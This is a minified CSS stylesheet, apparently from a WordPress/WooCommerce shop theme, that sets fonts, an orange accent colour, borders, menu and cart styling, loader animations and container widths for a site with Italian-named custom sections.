.header-bg-block, .header-vertical, .header-vertical2{background-color:#ffffff;}.footer{padding-top:3.56em;}.secondary-menu-wrapper .menu > li > a,.secondary-title{font-family:"Fredoka One";text-transform:uppercase;line-height:12px;font-weight:400;font-style:normal;color:#2b3746;font-size:12px;}body .secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown .item-level-1 > a,body .secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children.item-level-1 > a,body .secondary-menu-wrapper .nav-sublist-dropdown .menu-widgets .widget-title,body .secondary-menu-wrapper .fullscreen-menu .menu-item-has-children .nav-sublist-dropdown li a,body .secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown > .container > ul .item-level-1 > a{font-family:"Fredoka One";text-transform:uppercase;line-height:14px;font-weight:400;font-style:normal;color:#2b3746;font-size:14px;}body .secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li > a,body .secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown .item-link,body .secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children .nav-sublist ul > li > a,body .secondary-menu-wrapper .item-design-mega-menu .nav-sublist-dropdown .nav-sublist a,body .secondary-menu-wrapper .fullscreen-menu .menu-item-has-children .nav-sublist-dropdown ul > li > a{font-family:"Open Sans";text-transform:none;line-height:13px;font-weight:400;font-style:normal;color:#585c62;font-size:13px;}.breadcrumbs-type-disable.et-header-not-overlap:not(.home) .header-wrapper{margin-bottom:30px}@-webkit-keyframes scale{0%{-webkit-transform:scale(0);transform:scale(0)}25%{-webkit-transform:scale(0.9,0.9);transform:scale(0.9,0.9);background:#f1ac2b}50%{-webkit-transform:scale(1,1);transform:scale(1,1);margin:0 3px;background:#f1ac2b}100%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes scale{0%{-webkit-transform:scale(0);transform:scale(0)}25%{-webkit-transform:scale(0.9,0.9);transform:scale(0.9,0.9);background:#f1ac2b}50%{-webkit-transform:scale(1,1);transform:scale(1,1);margin:0 3px;background:#f1ac2b}100%{-webkit-transform:scale(0);transform:scale(0)}}.active-color,.cart-widget-products a:hover,.star-rating span:before,.price ins .amount,.big-coast .amount,.tabs .tab-title.opened,.tabs .tab-title:hover,.product-brands .view-products,.shipping-calculator-button,.views-count,.post-comments-count,.read-more,span.active,.active-link,.active-link:hover,ul.active>li:before,.author-info .author-link,.comment-reply-link,.lost_password a,.product-content .compare:hover:before,.product-content .compare.added:before,.footer-product .compare:hover:before,.footer-product .compare.added:before,.product-content .compare:hover,.mobile-menu-wrapper .links li a:hover,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.page-404 .largest,.meta-post-timeline .time-mon,.portfolio-filters .active,.portfolio-item .firstLetter,.tabs .accordion-title.opened-parent:after,.item-design-mega-menu .item-level-1>a:hover,.text-color-dark .category-grid .categories-mask span,.header-standard .navbar-header .et-wishlist-widget .fa,.team-member .member-details h5,.team-member .member-content .menu-social-icons li:hover i,.fixed-header .menu-wrapper .menu>li.current-menu-item>a,.et-header-not-overlap.header-wrapper .menu-wrapper .menu>li.current-menu-item>a,.sidebar-widget ul li>ul.children li>a:hover,.product-information .out-of-stock,.sidebar-widget li a:hover,#etheme-popup-holder .mfp-close:hover:before,.etheme_widget_brands li a strong,.widget_product_categories.sidebar-widget ul li.current-cat>a,.shipping-calculator-button:focus,table.cart .product-details a:hover,.mobile-menu-wrapper .menu li a:hover,.mobile-menu-wrapper .menu>li .sub-menu li a:hover,.mobile-menu-wrapper .menu>li .sub-menu .menu-show-all a,#review_form .stars a:hover:before,#review_form .stars a.active:before,.item-design-mega-menu .nav-sublist-dropdown .nav-sublist li.current-menu-item a,.item-design-dropdown .nav-sublist-dropdown ul>li.current-menu-item>a,.mobile-menu-wrapper .mobile-sidebar-widget.etheme_widget_socials a:hover,.mobile-sidebar-widget.etheme_widget_socials .et-follow-buttons.buttons-size-large a:hover,.product-view-mask2.view-color-transparent .footer-product .button:hover:before,.product-view-mask2.view-color-transparent .show-quickly:hover:before,.product-view-mask2.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist:hover:before,.product-view-default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,.product-view-default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:before,.product-view-mask2.view-color-transparent .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-view-mask2.view-color-transparent .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-information .yith-wcwl-add-to-wishlist a:hover:before,.product-info-wrapper .yith-wcwl-add-to-wishlist a:hover:before,.product-summary-center .yith-wcwl-add-to-wishlist a:hover:before,.widget_product_categories.sidebar-widget ul li a:hover,.et-wishlist-widget .wishlist-dropdown li .product-title a:hover,.woocommerce-MyAccount-navigation li.is-active a,.wcpv-sold-by-single a,.sb-infinite-scroll-load-more:not(.finished):hover,.single-product-booking .product-side-information-inner .price .amount,.product-view-booking .price .amount,.product-view-booking .content-product .button.compare:hover,.secondary-menu-wrapper .menu li:hover>a,.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children .nav-sublist ul>li>a:hover,.secondary-menu-wrapper .item-design-dropdown.menu-item-has-children ul .item-level-1 a:hover,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt):before,.header-wrapper.header-advanced .header-search.act-default div.fancy-select ul.options li:hover,.mc4wp-alert.mc4wp-error,.et-tabs-wrapper.title-hover .tabs-nav li a span,.et-timer.product-sale-counter .time-block span,.fullscreen-menu .menu>li>a:hover,.slide-view-timeline2 .meta-post-timeline .time-day,article.content-timeline2 .timeline-content .meta-post-timeline .time-day,.content-grid2 .meta-post-timeline .time-day,.menu-social-icons li a:hover,body .team-member:hover .menu-social-icons i,body .team-member:hover .menu-social-icons li i:hover,.product-information .yith-wcwl-add-to-wishlist a:not(.alt):hover,.summary-content .yith-wcwl-add-to-wishlist a:not(.alt):hover,.product-view-booking .content-product .button.compare:hover:before,.et-menu-list .item-title-holder a:hover{color:#f1ac2b}.tagcloud a:hover,.button.active,.btn.active,.btn.active:hover,.btn-checkout,.btn-checkout:hover,.btn-advanced,.btn-underline:after,input[type=submit].btn-advanced,.button:hover,.btn:hover,input[type=submit]:hover,.type-label-2,.et-loader svg .outline,.header-search.act-default [role=searchform] .btn:hover,.widget_product_categories .widget-title,.price_slider_wrapper .ui-slider .ui-slider-handle,.price_slider_wrapper .ui-slider-range,.pagination-cubic ul li span.current,.pagination-cubic ul li a:hover,.woocommerce-pagination ul li span.current,.woocommerce-pagination ul li a:hover,.view-switcher .switch-list:hover a,.view-switcher .switch-grid:hover a,.view-switcher .switch-list.switcher-active a,.view-switcher .switch-grid.switcher-active a,.tabs .tab-title.opened span:after,.wpb_tabs .wpb_tabs_nav li a.opened span:after,table.shop_table .remove-item:hover,.et-tabs-wrapper .tabs-nav li:after,.checkout-button,.active-link:before,.block-title .label,.form-row.place-order .button,.wp-picture .post-categories,.single-tags a:hover,.portfolio-filters li a:after,.form-submit input[type=submit],body .et-isotope-item .et-timer .time-block span,.woocommerce table.wishlist_table .product-remove a:hover,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after,.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span:after,.posts-nav-btn:hover .button,.posts-nav-btn .post-info,#cboxClose:hover,.global-post-template-large .post-categories,.global-post-template-large2 .post-categories,.portfolio-item .portfolio-image,.header-standard.header-color-dark .ico-design-1 .cart-bag,.testimonials-slider .owl-buttons .owl-prev:hover,.testimonials-slider .owl-buttons .owl-next:hover,.item-design-posts-subcategories .posts-content .post-preview-thumbnail .post-category,.sidebar-slider .owl-carousel .owl-controls .owl-next:hover,.sidebar-slider .owl-carousel .owl-controls .owl-prev:hover,.ibox-block .ibox-symbol i,ol.active>li:before,span.dropcap.dark,.fixed-header .menu-wrapper .menu>li.current-menu-item>a:after,.etheme_widget_entries_tabs .tabs .tab-title:after,.articles-pagination .current,.articles-pagination a:hover,.product-information .yith-wcwl-add-to-wishlist a:hover:before,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.top-panel-container .menu-social-icons a:hover,.wp-picture .blog-mask:before,.main-images .owl-controls .owl-prev:hover,.main-images .owl-controls .owl-next:hover,.thumbnails-list .owl-controls .owl-next:hover,.thumbnails-list .owl-controls .owl-prev:hover,.portfolio-single-item .menu-social-icons a:hover i,.flexslider .flex-direction-nav a:hover,.back-top:hover,.tagcloud a:hover,.footer.text-color-light .tagcloud a:hover,.widget_search button:hover,.thumbnails-list .video-thumbnail span,.carousel-area .owl-prev:hover,.carousel-area .owl-next:hover,.brands-carousel .owl-prev:hover,.owl-images-carousel .owl-prev:hover,.brands-carousel .owl-next:hover,.owl-images-carousel .owl-next:hover,.post-gallery-slider .owl-controls .owl-buttons>div:hover,.quantity.buttons_added span:hover,.openswatch_widget_layered_nav ul li.chosen,.openswatch_widget_layered_nav ul li:hover,ul.swatch li.selected,.open-filters-btn a:hover,.owl-carousel .owl-pagination .owl-page:hover,.owl-carousel .owl-pagination .owl-page.active,.zoom-images-button:hover,.open-video-popup:hover,.open-360-popup:hover,.et-products-navigation>div:hover,.et-looks .et-looks-nav li.active a,.et-looks .et-looks-nav li:hover a,.quick-view-popup .mfp-close:hover,.read-more:before,.team-member .member-image:before,#cookie-notice .button,#cookie-notice .button.bootstrap,#cookie-notice .button.wp-default,#cookie-notice .button.wp-default:hover,.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close:hover,#product-video-popup .mfp-close:hover,.et-products-navigation>div:hover .swiper-nav-arrow,.product-view-default .footer-product .show-quickly,.et-tabs-wrapper .tabs-nav li:after,.et-tabs-wrapper .tabs .accordion-title:after,div.pp_default .pp_content_container a.pp_next:hover,div.pp_default .pp_content_container a.pp_previous:hover,.header-wrapper.header-advanced .header-search.act-default [role=searchform] .btn,.content-framed .content-article .read-more,.l2d-body footer .coupon-code .cc-wrapper .closed-text,.et-tabs-wrapper.title-hover .tabs-nav li:hover a span:hover,.et-tabs-wrapper.title-hover .tabs-nav li.et-opened a span:hover,.et-tabs-wrapper.title-hover .tabs-nav .delimiter,.header-simple .menu-wrapper .menu>li>a:after,.global-header-simple .header-color-dark .cart-bag,.header-simple .menu-wrapper .menu>li>a:hover:after,.header-simple .menu-wrapper .menu>li.current-menu-item>a:after,.team-member.member-type-2:hover .content-section,.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist,.product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a,.product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a,.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist.alt:hover,.product-view-mask3 .footer-product .button,.product-view-mask3 .footer-product .button:hover,.product-view-mask3 .footer-product .show-quickly,.product-view-mask3 .footer-product .compare,.product-view-mask3 .content-product .footer-product .yith-wcwl-add-button a.add_to_wishlist,.slide-view-timeline2:hover .meta-post-timeline,.swiper-entry .swiper-custom-left:hover,.swiper-entry .swiper-custom-right:hover,.et_post-slider .swiper-custom-right:hover,.et_post-slider .swiper-custom-left:hover,.swiper-pagination .swiper-pagination-bullet-active,article.content-timeline2:hover .meta-post-timeline .content-grid2:hover .meta-post-timeline,.swiper-slide #loader-1 span,article.content-timeline2:hover .meta-post-timeline,.content-grid2:hover .meta-post-timeline,.et-wishlist-widget .wishlist-count,.header-color-white .et-wishlist-widget .wishlist-count,.header-color-dark .et-wishlist-widget .wishlist-count,.fixed-header .et-wishlist-widget .wishlist-count,.shopping-container.ico-design-1.ico-bg-yes .badge-number,.shopping-container:not(.ico-design-1) .cart-bag .badge-number{background-color:#f1ac2b}.tagcloud a:hover,.button.active,.btn.active,.btn.active:hover,.btn-checkout,.btn-checkout:hover,.btn-advanced,input[type=submit].btn-advanced,.button:hover,input[type=submit]:hover,.btn:hover,.form-row.place-order .button,.pagination-cubic ul li span.current,.pagination-cubic ul li a:hover,.woocommerce-pagination ul li span.current,.woocommerce-pagination ul li a:hover,.form-submit input[type=submit],.fixed-header,.single-product-center .quantity.buttons_added span:hover,.header-standard.header-color-dark .cart-bag:before,.articles-pagination .current,.articles-pagination a:hover,.widget_search button:hover,table.cart .remove-item:hover,.checkout-button,.openswatch_widget_layered_nav ul li.chosen,.openswatch_widget_layered_nav ul li:hover,.open-filters-btn a:hover,.header-standard.header-color-dark .cart-bag,.header-standard.header-color-dark .cart-summ:hover .cart-bag,.header-standard .header-standard.header-color-dark,.header-standard .shopping-container.ico-design-1.ico-bg-yes .cart-bag:before,.header-standard .shopping-container .cart-summ:hover .cart-bag:before,.header-standard .shopping-container.ico-design-1.ico-bg-yes .cart-bag,.et-tabs-wrapper .tabs-nav li.et-opened:before,.et-tabs-wrapper .tabs .accordion-title.opened:before,.secondary-menu-wrapper .menu,.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown,.header-wrapper.header-advanced .secondary-title,.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul>li.menu-item-has-children:hover>.nav-sublist ul,.quantity.buttons_added span:hover,.et-offer,.et-tabs-wrapper.title-hover .tabs-nav li a span,.global-header-simple .header-color-dark .cart-bag,.global-header-simple .header-color-dark .cart-bag:before,.global-header-simple .header-color-dark .cart-summ:hover .cart-bag,.global-header-simple .header-color-dark .cart-summ:hover .cart-bag:before,.team-member.member-type-2:hover .content-section:before,.slide-view-timeline2 .meta-post-timeline,article.content-timeline2 .timeline-content .meta-post-timeline,.content-grid2 .meta-post-timeline,.content-grid2:hover .meta-post-timeline{border-color:#f1ac2b}.et-loader svg .outline,.et-timer.dark .time-block .circle-box svg circle{stroke:#f1ac2b}.onsale,.product-images .sale-value{color:;background-color:#d64444;border-radius:50%;width:3.75em;height:3.75em;line-height:3.75em}.et-header-full-width .main-header .container,.et-header-full-width .navigation-wrapper .container,.et-header-full-width .fixed-header .container{max-width:1800px}@media (min-width:1200px){.container{width:1400px}.boxed .template-container,.framed .template-container{width:1430px}.boxed .header-wrapper,.framed .header-wrapper{width:1430px}}input[type="submit"],.open-filters-btn .btn,.content-product .product-details .button,.woocommerce table.wishlist_table td.product-add-to-cart a,.woocommerce-Button{border-radius:0!important}.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist,.checkout-button,.single_add_to_cart_button.button,.shopping-container .btn-view-cart,.before-checkout-form .button,form.login .button,form.register .button,.price_slider_wrapper .button,.empty-cart-block .btn{border-radius:0}.btn-checkout,.form-submit input[type=submit],.form-row.place-order .button{border-radius:0}.menu-wrapper .menu>li,.secondary-title,.fullscreen-menu .menu>li,.fullscreen-menu .menu>li,.header-wrapper.header-advanced .menu-wrapper .menu>li{border-style:none}.menu-wrapper .menu>li:hover,.secondary-title,.fullscreen-menu .menu>li:hover,.fullscreen-menu .menu>li:hover,.header-wrapper.header-advanced .menu-wrapper .menu>li:hover{border-style:none}.nav-sublist-dropdown,.my-account-link ul{border-style:solid}.fixed-header .menu-wrapper .menu>li:hover{border-style:none!important}.footer .widget-title,.prefooter .widget-title,.footer .widgettitle,.prefooter .widgettitle{border-bottom:none}.page-heading.bc-size-small .container .col-md-12{position:relative}.page-heading.bc-size-small .container .col-md-12:before{position:absolute;content:"";display:block;left:15px;right:15px;bottom:-31px;height:1px;background-color:#e6e6e6}.sidebar-widget.widget_product_categories .widget-title{background-color:#f1ac2b;color:#fff}footer p{color:#d2d2d4}.griglia-home .vc_col-sm-3:hover{cursor:pointer}.griglia-home .vc_col-sm-3:hover h2{color:#888}.form-brico-contatti input,.form-brico-contatti textarea,.form-brico-contatti label{width:100%;text-align:center}body.home{background-color:#f8f8f8}.align-center{display:block;margin:0 auto}.footer-bottom{padding:1.50rem 0}.footer{padding-top:1.5em;padding-bottom:0}.header-logo img{max-width:150px}